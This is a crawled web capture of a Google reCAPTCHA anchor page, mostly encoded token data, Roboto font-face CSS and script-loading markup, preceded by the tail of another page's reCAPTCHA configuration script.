EbDnmR/wp3Djg3CksKYw43DvREye11bCMOBwq4SEsOXw7bDk8K4wpXDvkIjw5pZdFtsNcKWw4rCqV8MesO6wpzCgVtAP1bCl3Q+VMOmXsKMc0LCmMOOZ8OjwqEUwp/DuwvDpzQHBiFLBGnDi8OPThLDg8KhX8KXAVoYLcKdw6YyWMK2w5obw7vCtCLDmsKvVz/[base64]/[base64]/CpMKcwpvCikIWw7McbRpAwoAGwqbCrMK3wrADw5TCt8Opwqsww5A9w7NhBWrDgi9OIjVSw4osenBvA8K2wpnDiwBtSWo6wq/DtsKeKQIMAVsEwoTDgMKAw6bCmsOrwqAXwqPDucOEwpRld8KGw4PCucKrwoPCpmtQw5rCscKRacOiHcKaw7vDu8OCc8OucTwfSRXDthIew6wqwrXDgFLDoD7CqMOUw5jCv3PDocOLHF/DugxKw7AhMMKSElTDoAHCpXtRRMOkIRDClTxww6bCmgEfw7/CoAjDv1YzwoFRbD8Gwp8fw7pDRyrDjXxDYcKZw7NUwrfCocKAX8OhRMKfw6fCicOAB2NAw57DocKSwpxFwpvCpVPCgcOWw6cZw498w6jCscOew40iERnCiB94wqg1w6nCqsODwrE3ZX9swo4yw5fCowLDqcK/w54jwopMwrQ+OsOewq/Cund8wqU4Z2hIw57CunTCoz4qw4E3w7bDm1XCpgTCh8O3w6hqdcOXw5bDqUwvKsO7wqEVw7h3DMKvc8K/w6hkcz0Awr4TwpEYcAxUw403w6B+wpoQw74mJhg2RQBiw7UvGVVGIsO4bk3DvEJKWEMewq59PsOgXlnCoCjDn0NFXFHDrMKmw75IdH7DinrDqW/[base64]/DlsKNwoUqZcOFcU/DryHDo8KCwrXDlnDDu3nDjcKywrfCt3TDuzLDgRbDrcKawp/[base64]/DlELCjCbCocKxw5QwwpQ4w5RYeTF1bhzDq1EvwpUfwptrw5fDgnXChy3DvcKqHVVWw6bDn8OJw6LCpivCvcKgcsOqwoRfwrEsbS5/WMKKwrHDg8ONw5zDmMKfPMOXMxXCvQkEwqfDq8O6acKbwoFqw5pBLMOGwoUiG3jCpcO5w7FCTMOGAj7CtcOhdiI1bk4TXHrClGx6LGDDmMKGFmxTY8OndsKVw6TCuELDrsONw6U/w73Cnh/Cr8KLSHbDlsKEH8K3CHvDmzvDkk59w7h3w5dbwpXDj2fDi8K+BnrCrsOZBU3DpgrDjEAmw5jDsw8kw58sw6zCnksjwpknbMKsCsKKwqHDszsaw43Co8OFesOgwqlyw7AzwrzCpSsGZ1PCpTHChsKsw73Cqk/Dq24FZgM+MMKnwqxtw5zDtsK5wrPDjA3CpBQRw4s9Y8O4wpXDnsKww5zCjAA3woFBb8ONw7TDgsOUK2YBwrB0CsOzeMK1w7R4STnDvAQ+wqjCpMK4IygHYG/DjsONT8OIw5TDt8KfP8OCw7QAa8O7SRPDtlrDgsKOTsOsw5bCicKIwos1GCYVw4ZDcivCkMOUw615EHfDogrDr8Kwwqd5VBs/[base64]/RHghwqIWdDgAwq0WwoVqFsKOHcOPwodMR1TDmULCvj8/[base64]/DkR/ClAhSw6JyL8OlVMOqw6DCjFJBwoJ9UiLDpMKDw4LDsFLDtsOMwoZZw6oSE1nCjWM6Q2vCkXPDpMK0UQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,875],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.bouwbestel.nl:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22crTDQkUR37wkZYjnKRNwzkPtGM//T2PC9xS3HENjiQI\\u003d\x22,1,0,null,1,1766425337227,0,0,[174,150],null,[171,227,141,179],\x22RC-DbNae-NHCKKDkQ\x22,null,null,null,null,null,\x220dAFcWeA4c0gu2r8ANAd2ZYo4_B97KCIhWsfPRVLYmh5ttvJTsJG330oe8W7lVloPZbz-BHry2PdqWyIYx_yGHLTOX78D2gB7jiA\x22,1766508137213]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=2gbunhhukhyf
body_size: 47458
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="G7VGgtF_G8goDkI14Va4sQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="G7VGgtF_G8goDkI14Va4sQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G7VGgtF_G8goDkI14Va4sQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DgGc/[base64]/CshFAOlvDiMKMwpLDpUzDosOVLxnDk8OCPn5Rw4Vqw4TDocKcY3jCssOnPwEeUcKoLxPDkBbDuMO0H0PCpi06NcK7wr3CiMKfTsOSw4/ClxZTwrNdwqd3HRbCiMO5I8KIwptNMEVkLztfGMKdCBV5TC/DjwNJEipFwpTCvRTCnMKAw5zDo8Oww44NBh/ClsKSw5A5WjPDt8ONQhlNwo4YdF5VKsO5w6nDtcKXw5F0w7czTS7CskBcKcKow7NUbsK8w6QQwqJhcMKewpE9DQ8Bw5F+ZsKew6B6wp/CncKWPF7CqMKkWiscw50iw61nSTPCvMOeGkPDuSQsCDwOaBIYwoRGWjTDkznDqcKhLRJ3BMKCBsKSwrVbWhbDgE3CumI/w4oFUHLDpsO/woTDrgzDr8OKccOaw5c9GjBVKh3DmS1CwrfDh8OUGzfDg8KlLARCPcOAw7HDksKiw6/CiCjCv8OeJ3LCvMK8w4wowpvCnh3Cp8O6M8Opw7c4O2EQwpvChRhsRwHDgDIrUhAgw6Vew4DDt8Omw4Y1Ojw7HRkLwrzDqGjClU5vHcKACAfDqcOOTifDjCPDoMKgUhRBc8Ktw5/[base64]/DusKdXsOTLRTDuH3CtMOSw5bCnzh2eMO9wqxOEG1jcVfCgD9jTMKTw7tHwowzV3jCulTCl1QXwrxnw7HDvcOuwqzDr8OQEDJWwoQEIcKiWH05MC3CkEx6aC19wrUVXUJsaRJIVW5+Mi87w540MHbCnsOKf8OswpfDnyzDvMOpHsOqTFpQwq